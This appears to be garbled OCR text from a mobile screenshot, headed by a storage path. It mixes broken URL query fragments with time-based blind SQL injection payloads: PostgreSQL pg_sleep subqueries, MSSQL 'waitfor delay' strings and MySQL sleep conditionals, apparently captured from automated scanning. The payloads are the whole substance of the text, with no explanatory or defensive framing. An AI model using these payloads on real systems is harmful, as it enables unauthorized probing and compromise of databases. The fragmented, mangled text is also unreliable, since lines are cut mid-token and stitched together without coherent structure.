
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'9rqgyilq'
or 581=(select 581 from pg_sleep(6))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz''";ved=2ahukewjoij
•
banflix&amphzle6idd'eyzck7om'evst7omr' or 788=
(select 788 from pg_sleep(0))--; waitfor delay
'0:0:15' -- ;@@958zs; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'cnth5948')+or+811=
(select+811+from+pg_sleep(15))--
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15),
or 95=(select 95 from pg_sleep(15))--